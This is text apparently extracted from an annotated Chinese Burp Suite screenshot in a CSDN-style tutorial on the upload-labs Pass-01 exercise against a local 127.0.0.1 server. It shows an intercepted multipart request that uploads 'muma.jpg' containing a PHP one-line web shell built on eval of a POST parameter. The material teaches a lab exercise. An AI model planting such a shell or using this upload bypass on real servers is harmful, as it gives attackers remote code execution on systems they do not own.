 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-01/index.php HTTP/1.1 请求方法和请求路径
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
请求头
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
boundary：进行参数分割
Content-Type: multipart/form-data; boundary=---------------------------3840325527932399191004927314
Content-Length: 372
请求方式的编码类型
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3840325527932399191004927314
Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
Content-Type: image/jpeg
MIME/TYPE 参数名 上传的文件名
<?php @eval($_POST["chopper"]);?>
-----------------------------3840325527932399191004927314
Content-Disposition: form-data; name="submit"
请求数据
上传
文件内容
-----------------------------3840325527932399191004927314--
https://blog.csdn.net/weixin_51585133